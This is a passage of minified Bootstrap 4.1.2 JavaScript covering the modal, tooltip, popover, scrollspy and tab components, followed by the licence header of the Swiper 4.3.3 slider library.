bt(document).on(Ot.KEYDOWN_DATA_API, Wt, Gt._dataApiKeydownHandler).on(Ot.KEYDOWN_DATA_API, qt, Gt._dataApiKeydownHandler).on(Ot.CLICK_DATA_API + " " + Ot.KEYUP_DATA_API, Gt._clearMenus).on(Ot.CLICK_DATA_API, Wt, function(t){t.preventDefault(), t.stopPropagation(), Gt._jQueryInterface.call(bt(this), "toggle")}).on(Ot.CLICK_DATA_API, Ut, function(t){t.stopPropagation()}), bt.fn[St] = Gt._jQueryInterface, bt.fn[St].Constructor = Gt, bt.fn[St].noConflict = function(){return bt.fn[St] = wt, Gt._jQueryInterface}, Gt), Yn = (Xt = "modal", ee = "." + (te = "bs.modal"), ne = ($t = e).fn[Xt], ie = {backdrop:!0, keyboard:!0, focus:!0, show:!0}, re = {backdrop:"(boolean|string)", keyboard:"boolean", focus:"boolean", show:"boolean"}, oe = {HIDE:"hide" + ee, HIDDEN:"hidden" + ee, SHOW:"show" + ee, SHOWN:"shown" + ee, FOCUSIN:"focusin" + ee, RESIZE:"resize" + ee, CLICK_DISMISS:"click.dismiss" + ee, KEYDOWN_DISMISS:"keydown.dismiss" + ee, MOUSEUP_DISMISS:"mouseup.dismiss" + ee, MOUSEDOWN_DISMISS:"mousedown.dismiss" + ee, CLICK_DATA_API:"click" + ee + ".data-api"}, se = "modal-scrollbar-measure", ae = "modal-backdrop", le = "modal-open", ce = "fade", he = "show", ue = ".modal-dialog", fe = '[data-toggle="modal"]', de = '[data-dismiss="modal"]', ge = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", _e = ".sticky-top", me = function(){function r(t, e){this._config = this._getConfig(e), this._element = t, this._dialog = t.querySelector(ue), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._scrollbarWidth = 0}var t = r.prototype; return t.toggle = function(t){return this._isShown?this.hide():this.show(t)}, t.show = function(t){var e = this; if (!this._isTransitioning && !this._isShown){$t(this._element).hasClass(ce) && (this._isTransitioning = !0); var n = $t.Event(oe.SHOW, {relatedTarget:t}); $t(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), $t(document.body).addClass(le), this._setEscapeEvent(), this._setResizeEvent(), $t(this._element).on(oe.CLICK_DISMISS, de, function(t){return e.hide(t)}), $t(this._dialog).on(oe.MOUSEDOWN_DISMISS, function(){$t(e._element).one(oe.MOUSEUP_DISMISS, function(t){$t(t.target).is(e._element) && (e._ignoreBackdropClick = !0)})}), this._showBackdrop(function(){return e._showElement(t)}))}}, t.hide = function(t){var e = this; if (t && t.preventDefault(), !this._isTransitioning && this._isShown){var n = $t.Event(oe.HIDE); if ($t(this._element).trigger(n), this._isShown && !n.isDefaultPrevented()){this._isShown = !1; var i = $t(this._element).hasClass(ce); if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), $t(document).off(oe.FOCUSIN), $t(this._element).removeClass(he), $t(this._element).off(oe.CLICK_DISMISS), $t(this._dialog).off(oe.MOUSEDOWN_DISMISS), i){var r = Fn.getTransitionDurationFromElement(this._element); $t(this._element).one(Fn.TRANSITION_END, function(t){return e._hideModal(t)}).emulateTransitionEnd(r)} else this._hideModal()}}}, t.dispose = function(){$t.removeData(this._element, te), $t(window, document, this._element, this._backdrop).off(ee), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null}, t.handleUpdate = function(){this._adjustDialog()}, t._getConfig = function(t){return t = l({}, ie, t), Fn.typeCheckConfig(Xt, t, re), t}, t._showElement = function(t){var e = this, n = $t(this._element).hasClass(ce); this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, n && Fn.reflow(this._element), $t(this._element).addClass(he), this._config.focus && this._enforceFocus(); var i = $t.Event(oe.SHOWN, {relatedTarget:t}), r = function(){e._config.focus && e._element.focus(), e._isTransitioning = !1, $t(e._element).trigger(i)}; if (n){var o = Fn.getTransitionDurationFromElement(this._element); $t(this._dialog).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r()}, t._enforceFocus = function(){var e = this; $t(document).off(oe.FOCUSIN).on(oe.FOCUSIN, function(t){document !== t.target && e._element !== t.target && 0 === $t(e._element).has(t.target).length && e._element.focus()})}, t._setEscapeEvent = function(){var e = this; this._isShown && this._config.keyboard?$t(this._element).on(oe.KEYDOWN_DISMISS, function(t){27 === t.which && (t.preventDefault(), e.hide())}):this._isShown || $t(this._element).off(oe.KEYDOWN_DISMISS)}, t._setResizeEvent = function(){var e = this; this._isShown?$t(window).on(oe.RESIZE, function(t){return e.handleUpdate(t)}):$t(window).off(oe.RESIZE)}, t._hideModal = function(){var t = this; this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function(){$t(document.body).removeClass(le), t._resetAdjustments(), t._resetScrollbar(), $t(t._element).trigger(oe.HIDDEN)})}, t._removeBackdrop = function(){this._backdrop && ($t(this._backdrop).remove(), this._backdrop = null)}, t._showBackdrop = function(t){var e = this, n = $t(this._element).hasClass(ce)?ce:""; if (this._isShown && this._config.backdrop){if (this._backdrop = document.createElement("div"), this._backdrop.className = ae, n && this._backdrop.classList.add(n), $t(this._backdrop).appendTo(document.body), $t(this._element).on(oe.CLICK_DISMISS, function(t){e._ignoreBackdropClick?e._ignoreBackdropClick = !1:t.target === t.currentTarget && ("static" === e._config.backdrop?e._element.focus():e.hide())}), n && Fn.reflow(this._backdrop), $t(this._backdrop).addClass(he), !t)return; if (!n)return void t(); var i = Fn.getTransitionDurationFromElement(this._backdrop); $t(this._backdrop).one(Fn.TRANSITION_END, t).emulateTransitionEnd(i)} else if (!this._isShown && this._backdrop){$t(this._backdrop).removeClass(he); var r = function(){e._removeBackdrop(), t && t()}; if ($t(this._element).hasClass(ce)){var o = Fn.getTransitionDurationFromElement(this._backdrop); $t(this._backdrop).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r()} else t && t()}, t._adjustDialog = function(){var t = this._element.scrollHeight > document.documentElement.clientHeight; !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px")}, t._resetAdjustments = function(){this._element.style.paddingLeft = "", this._element.style.paddingRight = ""}, t._checkScrollbar = function(){var t = document.body.getBoundingClientRect(); this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()}, t._setScrollbar = function(){var r = this; if (this._isBodyOverflowing){var t = [].slice.call(document.querySelectorAll(ge)), e = [].slice.call(document.querySelectorAll(_e)); $t(t).each(function(t, e){var n = e.style.paddingRight, i = $t(e).css("padding-right"); $t(e).data("padding-right", n).css("padding-right", parseFloat(i) + r._scrollbarWidth + "px")}), $t(e).each(function(t, e){var n = e.style.marginRight, i = $t(e).css("margin-right"); $t(e).data("margin-right", n).css("margin-right", parseFloat(i) - r._scrollbarWidth + "px")}); var n = document.body.style.paddingRight, i = $t(document.body).css("padding-right"); $t(document.body).data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px")}}, t._resetScrollbar = function(){var t = [].slice.call(document.querySelectorAll(ge)); $t(t).each(function(t, e){var n = $t(e).data("padding-right"); $t(e).removeData("padding-right"), e.style.paddingRight = n || ""}); var e = [].slice.call(document.querySelectorAll("" + _e)); $t(e).each(function(t, e){var n = $t(e).data("margin-right"); "undefined" != typeof n && $t(e).css("margin-right", n).removeData("margin-right")}); var n = $t(document.body).data("padding-right"); $t(document.body).removeData("padding-right"), document.body.style.paddingRight = n || ""}, t._getScrollbarWidth = function(){var t = document.createElement("div"); t.className = se, document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e}, r._jQueryInterface = function(n, i){return this.each(function(){var t = $t(this).data(te), e = l({}, ie, $t(this).data(), "object" == typeof n && n?n:{}); if (t || (t = new r(this, e), $t(this).data(te, t)), "string" == typeof n){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n](i)} else e.show && t.show(i)})}, s(r, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return ie}}]), r}(), $t(document).on(oe.CLICK_DATA_API, fe, function(t){var e, n = this, i = Fn.getSelectorFromElement(this); i && (e = document.querySelector(i)); var r = $t(e).data(te)?"toggle":l({}, $t(e).data(), $t(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault(); var o = $t(e).one(oe.SHOW, function(t){t.isDefaultPrevented() || o.one(oe.HIDDEN, function(){$t(n).is(":visible") && n.focus()})}); me._jQueryInterface.call($t(e), r, this)}), $t.fn[Xt] = me._jQueryInterface, $t.fn[Xt].Constructor = me, $t.fn[Xt].noConflict = function(){return $t.fn[Xt] = ne, me._jQueryInterface}, me), zn = (ve = "tooltip", Ee = "." + (ye = "bs.tooltip"), Ce = (pe = e).fn[ve], Te = "bs-tooltip", be = new RegExp("(^|\\s)" + Te + "\\S+", "g"), Ae = {animation:!0, template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger:"hover focus", title:"", delay:0, html:!(Ie = {AUTO:"auto", TOP:"top", RIGHT:"right", BOTTOM:"bottom", LEFT:"left"}), selector:!(Se = {animation:"boolean", template:"string", title:"(string|element|function)", trigger:"string", delay:"(number|object)", html:"boolean", selector:"(string|boolean)", placement:"(string|function)", offset:"(number|string)", container:"(string|element|boolean)", fallbackPlacement:"(string|array)", boundary:"(string|element)"}), placement:"top", offset:0, container:!1, fallbackPlacement:"flip", boundary:"scrollParent"}, we = "out", Ne = {HIDE:"hide" + Ee, HIDDEN:"hidden" + Ee, SHOW:(De = "show") + Ee, SHOWN:"shown" + Ee, INSERTED:"inserted" + Ee, CLICK:"click" + Ee, FOCUSIN:"focusin" + Ee, FOCUSOUT:"focusout" + Ee, MOUSEENTER:"mouseenter" + Ee, MOUSELEAVE:"mouseleave" + Ee}, Oe = "fade", ke = "show", Pe = ".tooltip-inner", je = ".arrow", He = "hover", Le = "focus", Re = "click", xe = "manual", We = function(){function i(t, e){if ("undefined" == typeof h)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)"); this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners()}var t = i.prototype; return t.enable = function(){this._isEnabled = !0}, t.disable = function(){this._isEnabled = !1}, t.toggleEnabled = function(){this._isEnabled = !this._isEnabled}, t.toggle = function(t){if (this._isEnabled)if (t){var e = this.constructor.DATA_KEY, n = pe(t.currentTarget).data(e); n || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(e, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger()?n._enter(null, n):n._leave(null, n)} else{if (pe(this.getTipElement()).hasClass(ke))return void this._leave(null, this); this._enter(null, this)}}, t.dispose = function(){clearTimeout(this._timeout), pe.removeData(this.element, this.constructor.DATA_KEY), pe(this.element).off(this.constructor.EVENT_KEY), pe(this.element).closest(".modal").off("hide.bs.modal"), this.tip && pe(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null}, t.show = function(){var e = this; if ("none" === pe(this.element).css("display"))throw new Error("Please use show on visible elements"); var t = pe.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled){pe(this.element).trigger(t); var n = pe.contains(this.element.ownerDocument.documentElement, this.element); if (t.isDefaultPrevented() || !n)return; var i = this.getTipElement(), r = Fn.getUID(this.constructor.NAME); i.setAttribute("id", r), this.element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && pe(i).addClass(Oe); var o = "function" == typeof this.config.placement?this.config.placement.call(this, i, this.element):this.config.placement, s = this._getAttachment(o); this.addAttachmentClass(s); var a = !1 === this.config.container?document.body:pe(document).find(this.config.container); pe(i).data(this.constructor.DATA_KEY, this), pe.contains(this.element.ownerDocument.documentElement, this.tip) || pe(i).appendTo(a), pe(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new h(this.element, i, {placement:s, modifiers:{offset:{offset:this.config.offset}, flip:{behavior:this.config.fallbackPlacement}, arrow:{element:je}, preventOverflow:{boundariesElement:this.config.boundary}}, onCreate:function(t){t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)}, onUpdate:function(t){e._handlePopperPlacementChange(t)}}), pe(i).addClass(ke), "ontouchstart"in document.documentElement && pe(document.body).children().on("mouseover", null, pe.noop); var l = function(){e.config.animation && e._fixTransition(); var t = e._hoverState; e._hoverState = null, pe(e.element).trigger(e.constructor.Event.SHOWN), t === we && e._leave(null, e)}; if (pe(this.tip).hasClass(Oe)){var c = Fn.getTransitionDurationFromElement(this.tip); pe(this.tip).one(Fn.TRANSITION_END, l).emulateTransitionEnd(c)} else l()}}, t.hide = function(t){var e = this, n = this.getTipElement(), i = pe.Event(this.constructor.Event.HIDE), r = function(){e._hoverState !== De && n.parentNode && n.parentNode.removeChild(n), e._cleanTipClass(), e.element.removeAttribute("aria-describedby"), pe(e.element).trigger(e.constructor.Event.HIDDEN), null !== e._popper && e._popper.destroy(), t && t()}; if (pe(this.element).trigger(i), !i.isDefaultPrevented()){if (pe(n).removeClass(ke), "ontouchstart"in document.documentElement && pe(document.body).children().off("mouseover", null, pe.noop), this._activeTrigger[Re] = !1, this._activeTrigger[Le] = !1, this._activeTrigger[He] = !1, pe(this.tip).hasClass(Oe)){var o = Fn.getTransitionDurationFromElement(n); pe(n).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r(); this._hoverState = ""}}, t.update = function(){null !== this._popper && this._popper.scheduleUpdate()}, t.isWithContent = function(){return Boolean(this.getTitle())}, t.addAttachmentClass = function(t){pe(this.getTipElement()).addClass(Te + "-" + t)}, t.getTipElement = function(){return this.tip = this.tip || pe(this.config.template)[0], this.tip}, t.setContent = function(){var t = this.getTipElement(); this.setElementContent(pe(t.querySelectorAll(Pe)), this.getTitle()), pe(t).removeClass(Oe + " " + ke)}, t.setElementContent = function(t, e){var n = this.config.html; "object" == typeof e && (e.nodeType || e.jquery)?n?pe(e).parent().is(t) || t.empty().append(e):t.text(pe(e).text()):t[n?"html":"text"](e)}, t.getTitle = function(){var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title?this.config.title.call(this.element):this.config.title), t}, t._getAttachment = function(t){return Ie[t.toUpperCase()]}, t._setListeners = function(){var i = this; this.config.trigger.split(" ").forEach(function(t){if ("click" === t)pe(i.element).on(i.constructor.Event.CLICK, i.config.selector, function(t){return i.toggle(t)}); else if (t !== xe){var e = t === He?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN, n = t === He?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT; pe(i.element).on(e, i.config.selector, function(t){return i._enter(t)}).on(n, i.config.selector, function(t){return i._leave(t)})}pe(i.element).closest(".modal").on("hide.bs.modal", function(){return i.hide()})}), this.config.selector?this.config = l({}, this.config, {trigger:"manual", selector:""}):this._fixTitle()}, t._fixTitle = function(){var t = typeof this.element.getAttribute("data-original-title"); (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))}, t._enter = function(t, e){var n = this.constructor.DATA_KEY; (e = e || pe(t.currentTarget).data(n)) || (e = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(n, e)), t && (e._activeTrigger["focusin" === t.type?Le:He] = !0), pe(e.getTipElement()).hasClass(ke) || e._hoverState === De?e._hoverState = De:(clearTimeout(e._timeout), e._hoverState = De, e.config.delay && e.config.delay.show?e._timeout = setTimeout(function(){e._hoverState === De && e.show()}, e.config.delay.show):e.show())}, t._leave = function(t, e){var n = this.constructor.DATA_KEY; (e = e || pe(t.currentTarget).data(n)) || (e = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(n, e)), t && (e._activeTrigger["focusout" === t.type?Le:He] = !1), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = we, e.config.delay && e.config.delay.hide?e._timeout = setTimeout(function(){e._hoverState === we && e.hide()}, e.config.delay.hide):e.hide())}, t._isWithActiveTrigger = function(){for (var t in this._activeTrigger)if (this._activeTrigger[t])return!0; return!1}, t._getConfig = function(t){return"number" == typeof (t = l({}, this.constructor.Default, pe(this.element).data(), "object" == typeof t && t?t:{})).delay && (t.delay = {show:t.delay, hide:t.delay}), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), Fn.typeCheckConfig(ve, t, this.constructor.DefaultType), t}, t._getDelegateConfig = function(){var t = {}; if (this.config)for (var e in this.config)this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t}, t._cleanTipClass = function(){var t = pe(this.getTipElement()), e = t.attr("class").match(be); null !== e && e.length && t.removeClass(e.join(""))}, t._handlePopperPlacementChange = function(t){var e = t.instance; this.tip = e.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement))}, t._fixTransition = function(){var t = this.getTipElement(), e = this.config.animation; null === t.getAttribute("x-placement") && (pe(t).removeClass(Oe), this.config.animation = !1, this.hide(), this.show(), this.config.animation = e)}, i._jQueryInterface = function(n){return this.each(function(){var t = pe(this).data(ye), e = "object" == typeof n && n; if ((t || !/dispose|hide/.test(n)) && (t || (t = new i(this, e), pe(this).data(ye, t)), "string" == typeof n)){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Ae}}, {key:"NAME", get:function(){return ve}}, {key:"DATA_KEY", get:function(){return ye}}, {key:"Event", get:function(){return Ne}}, {key:"EVENT_KEY", get:function(){return Ee}}, {key:"DefaultType", get:function(){return Se}}]), i}(), pe.fn[ve] = We._jQueryInterface, pe.fn[ve].Constructor = We, pe.fn[ve].noConflict = function(){return pe.fn[ve] = Ce, We._jQueryInterface}, We), Jn = (qe = "popover", Ke = "." + (Fe = "bs.popover"), Me = (Ue = e).fn[qe], Qe = "bs-popover", Be = new RegExp("(^|\\s)" + Qe + "\\S+", "g"), Ve = l({}, zn.Default, {placement:"right", trigger:"click", content:"", template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}), Ye = l({}, zn.DefaultType, {content:"(string|element|function)"}), ze = "fade", Ze = ".popover-header", Ge = ".popover-body", $e = {HIDE:"hide" + Ke, HIDDEN:"hidden" + Ke, SHOW:(Je = "show") + Ke, SHOWN:"shown" + Ke, INSERTED:"inserted" + Ke, CLICK:"click" + Ke, FOCUSIN:"focusin" + Ke, FOCUSOUT:"focusout" + Ke, MOUSEENTER:"mouseenter" + Ke, MOUSELEAVE:"mouseleave" + Ke}, Xe = function(t){var e, n; function i(){return t.apply(this, arguments) || this}n = t, (e = i).prototype = Object.create(n.prototype), (e.prototype.constructor = e).__proto__ = n; var r = i.prototype; return r.isWithContent = function(){return this.getTitle() || this._getContent()}, r.addAttachmentClass = function(t){Ue(this.getTipElement()).addClass(Qe + "-" + t)}, r.getTipElement = function(){return this.tip = this.tip || Ue(this.config.template)[0], this.tip}, r.setContent = function(){var t = Ue(this.getTipElement()); this.setElementContent(t.find(Ze), this.getTitle()); var e = this._getContent(); "function" == typeof e && (e = e.call(this.element)), this.setElementContent(t.find(Ge), e), t.removeClass(ze + " " + Je)}, r._getContent = function(){return this.element.getAttribute("data-content") || this.config.content}, r._cleanTipClass = function(){var t = Ue(this.getTipElement()), e = t.attr("class").match(Be); null !== e && 0 < e.length && t.removeClass(e.join(""))}, i._jQueryInterface = function(n){return this.each(function(){var t = Ue(this).data(Fe), e = "object" == typeof n?n:null; if ((t || !/destroy|hide/.test(n)) && (t || (t = new i(this, e), Ue(this).data(Fe, t)), "string" == typeof n)){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Ve}}, {key:"NAME", get:function(){return qe}}, {key:"DATA_KEY", get:function(){return Fe}}, {key:"Event", get:function(){return $e}}, {key:"EVENT_KEY", get:function(){return Ke}}, {key:"DefaultType", get:function(){return Ye}}]), i}(zn), Ue.fn[qe] = Xe._jQueryInterface, Ue.fn[qe].Constructor = Xe, Ue.fn[qe].noConflict = function(){return Ue.fn[qe] = Me, Xe._jQueryInterface}, Xe), Zn = (en = "scrollspy", rn = "." + (nn = "bs.scrollspy"), on = (tn = e).fn[en], sn = {offset:10, method:"auto", target:""}, an = {offset:"number", method:"string", target:"(string|element)"}, ln = {ACTIVATE:"activate" + rn, SCROLL:"scroll" + rn, LOAD_DATA_API:"load" + rn + ".data-api"}, cn = "dropdown-item", hn = "active", un = '[data-spy="scroll"]', fn = ".active", dn = ".nav, .list-group", gn = ".nav-link", _n = ".nav-item", mn = ".list-group-item", pn = ".dropdown", vn = ".dropdown-item", yn = ".dropdown-toggle", En = "offset", Cn = "position", Tn = function(){function n(t, e){var n = this; this._element = t, this._scrollElement = "BODY" === t.tagName?window:t, this._config = this._getConfig(e), this._selector = this._config.target + " " + gn + "," + this._config.target + " " + mn + "," + this._config.target + " " + vn, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, tn(this._scrollElement).on(ln.SCROLL, function(t){return n._process(t)}), this.refresh(), this._process()}var t = n.prototype; return t.refresh = function(){var e = this, t = this._scrollElement === this._scrollElement.window?En:Cn, r = "auto" === this._config.method?t:this._config.method, o = r === Cn?this._getScrollTop():0; this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e, n = Fn.getSelectorFromElement(t); if (n && (e = document.querySelector(n)), e){var i = e.getBoundingClientRect(); if (i.width || i.height)return[tn(e)[r]().top + o, n]}return null}).filter(function(t){return t}).sort(function(t, e){return t[0] - e[0]}).forEach(function(t){e._offsets.push(t[0]), e._targets.push(t[1])})}, t.dispose = function(){tn.removeData(this._element, nn), tn(this._scrollElement).off(rn), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null}, t._getConfig = function(t){if ("string" != typeof (t = l({}, sn, "object" == typeof t && t?t:{})).target){var e = tn(t.target).attr("id"); e || (e = Fn.getUID(en), tn(t.target).attr("id", e)), t.target = "#" + e}return Fn.typeCheckConfig(en, t, an), t}, t._getScrollTop = function(){return this._scrollElement === window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}, t._getScrollHeight = function(){return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)}, t._getOffsetHeight = function(){return this._scrollElement === window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}, t._process = function(){var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(), n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), n <= t){var i = this._targets[this._targets.length - 1]; this._activeTarget !== i && this._activate(i)} else{if (this._activeTarget && t < this._offsets[0] && 0 < this._offsets[0])return this._activeTarget = null, void this._clear(); for (var r = this._offsets.length; r--; ){this._activeTarget !== this._targets[r] && t >= this._offsets[r] && ("undefined" == typeof this._offsets[r + 1] || t < this._offsets[r + 1]) && this._activate(this._targets[r])}}}, t._activate = function(e){this._activeTarget = e, this._clear(); var t = this._selector.split(","); t = t.map(function(t){return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'}); var n = tn([].slice.call(document.querySelectorAll(t.join(",")))); n.hasClass(cn)?(n.closest(pn).find(yn).addClass(hn), n.addClass(hn)):(n.addClass(hn), n.parents(dn).prev(gn + ", " + mn).addClass(hn), n.parents(dn).prev(_n).children(gn).addClass(hn)), tn(this._scrollElement).trigger(ln.ACTIVATE, {relatedTarget:e})}, t._clear = function(){var t = [].slice.call(document.querySelectorAll(this._selector)); tn(t).filter(fn).removeClass(hn)}, n._jQueryInterface = function(e){return this.each(function(){var t = tn(this).data(nn); if (t || (t = new n(this, "object" == typeof e && e), tn(this).data(nn, t)), "string" == typeof e){if ("undefined" == typeof t[e])throw new TypeError('No method named "' + e + '"'); t[e]()}})}, s(n, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return sn}}]), n}(), tn(window).on(ln.LOAD_DATA_API, function(){for (var t = [].slice.call(document.querySelectorAll(un)), e = t.length; e--; ){var n = tn(t[e]); Tn._jQueryInterface.call(n, n.data())}}), tn.fn[en] = Tn._jQueryInterface, tn.fn[en].Constructor = Tn, tn.fn[en].noConflict = function(){return tn.fn[en] = on, Tn._jQueryInterface}, Tn), Gn = (In = "." + (Sn = "bs.tab"), An = (bn = e).fn.tab, Dn = {HIDE:"hide" + In, HIDDEN:"hidden" + In, SHOW:"show" + In, SHOWN:"shown" + In, CLICK_DATA_API:"click" + In + ".data-api"}, wn = "dropdown-menu", Nn = "active", On = "disabled", kn = "fade", Pn = "show", jn = ".dropdown", Hn = ".nav, .list-group", Ln = ".active", Rn = "> li > .active", xn = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', Wn = ".dropdown-toggle", Un = "> .dropdown-menu .active", qn = function(){function i(t){this._element = t}var t = i.prototype; return t.show = function(){var n = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && bn(this._element).hasClass(Nn) || bn(this._element).hasClass(On))){var t, i, e = bn(this._element).closest(Hn)[0], r = Fn.getSelectorFromElement(this._element); if (e){var o = "UL" === e.nodeName?Rn:Ln; i = (i = bn.makeArray(bn(e).find(o)))[i.length - 1]}var s = bn.Event(Dn.HIDE, {relatedTarget:this._element}), a = bn.Event(Dn.SHOW, {relatedTarget:i}); if (i && bn(i).trigger(s), bn(this._element).trigger(a), !a.isDefaultPrevented() && !s.isDefaultPrevented()){r && (t = document.querySelector(r)), this._activate(this._element, e); var l = function(){var t = bn.Event(Dn.HIDDEN, {relatedTarget:n._element}), e = bn.Event(Dn.SHOWN, {relatedTarget:i}); bn(i).trigger(t), bn(n._element).trigger(e)}; t?this._activate(t, t.parentNode, l):l()}}}, t.dispose = function(){bn.removeData(this._element, Sn), this._element = null}, t._activate = function(t, e, n){var i = this, r = ("UL" === e.nodeName?bn(e).find(Rn):bn(e).children(Ln))[0], o = n && r && bn(r).hasClass(kn), s = function(){return i._transitionComplete(t, r, n)}; if (r && o){var a = Fn.getTransitionDurationFromElement(r); bn(r).one(Fn.TRANSITION_END, s).emulateTransitionEnd(a)} else s()}, t._transitionComplete = function(t, e, n){if (e){bn(e).removeClass(Pn + " " + Nn); var i = bn(e.parentNode).find(Un)[0]; i && bn(i).removeClass(Nn), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !1)}if (bn(t).addClass(Nn), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), Fn.reflow(t), bn(t).addClass(Pn), t.parentNode && bn(t.parentNode).hasClass(wn)){var r = bn(t).closest(jn)[0]; if (r){var o = [].slice.call(r.querySelectorAll(Wn)); bn(o).addClass(Nn)}t.setAttribute("aria-expanded", !0)}n && n()}, i._jQueryInterface = function(n){return this.each(function(){var t = bn(this), e = t.data(Sn); if (e || (e = new i(this), t.data(Sn, e)), "string" == typeof n){if ("undefined" == typeof e[n])throw new TypeError('No method named "' + n + '"'); e[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), i}(), bn(document).on(Dn.CLICK_DATA_API, xn, function(t){t.preventDefault(), qn._jQueryInterface.call(bn(this), "show")}), bn.fn.tab = qn._jQueryInterface, bn.fn.tab.Constructor = qn, bn.fn.tab.noConflict = function(){return bn.fn.tab = An, qn._jQueryInterface}, qn); !function(t){if ("undefined" == typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || 4 <= e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e), t.Util = Fn, t.Alert = Kn, t.Button = Mn, t.Carousel = Qn, t.Collapse = Bn, t.Dropdown = Vn, t.Modal = Yn, t.Popover = Jn, t.Scrollspy = Zn, t.Tab = Gn, t.Tooltip = zn, Object.defineProperty(t, "__esModule", {value:!0})});
//# sourceMappingURL=bootstrap.min.js.map

/**
  * Swiper 4.3.3
  * Most modern mobile touch slider and framework with hardware accelerated transitions
  * http://www.idangero.us/swiper/
  *
  * Copyright 2014-2018 Vladimir Kharlampidi
  *
  * Released under the MIT License
  *
  * Released on: June 5, 2018
  */
